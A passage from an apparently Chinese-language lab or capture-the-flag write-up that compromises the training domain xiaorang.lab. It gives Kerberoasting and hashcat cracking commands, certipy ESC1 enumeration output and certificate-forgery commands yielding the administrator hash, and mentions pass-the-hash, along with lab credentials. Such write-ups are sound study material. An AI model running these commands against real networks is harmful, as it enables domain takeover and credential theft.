

xiaorang.lab\zhangjian:i9XDE02pLVf 但是rdp登录不上去
kerberoasting攻击
这里想起来flag02的提示,spn,所以先查一下有没有域用户的spn
proxychains impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf

然后使用hashcat进行破解
hashcat64.exe -m 13100 1.txt rockyou.txt
zhangxia MyPass2@@6

成功连进来了,但是看不到flag,进行adcs攻击
ESC1
这里先查询漏洞,直接爆出来ESC1
proxychains certipy find -u 'zhangxia@xiaorang.lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout
Certificate Authorities
0
CA Name : xiaorang-XIAORANG-DC-CA
DNS Name : XIAORANG-DC.xiaorang.lab
Certificate Subject : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 43A73F4A37050EAA4E29C0D95BC84BB5
Certificate Validity Start : 2023-07-14 04:33:21+00:00
Certificate Validity End : 2028-07-14 04:43:21+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : XR Manager
Display Name : XR Manager
Certificate Authorities : xiaorang-XIAORANG-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Domain Users
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Authenticated Users
Object Control Permissions
Owner : XIAORANG.LAB\Administrator
Write Owner Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Dacl Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Property Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
[!] Vulnerabilities
ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication

申请 XR Manager 证书模版并伪造域管理员,得到administrator.pfx,然后利用administrator.pfx证书获取 TGT 和 NTLM Hash
但是要注意,要改一下hosts,不然会超时,就像下图一样
proxychains certipy req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab
proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7
改之后是正常的


这里拿到了域管的hash,剩下的两个机器直接pth就行了(这里少截了一张图)。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号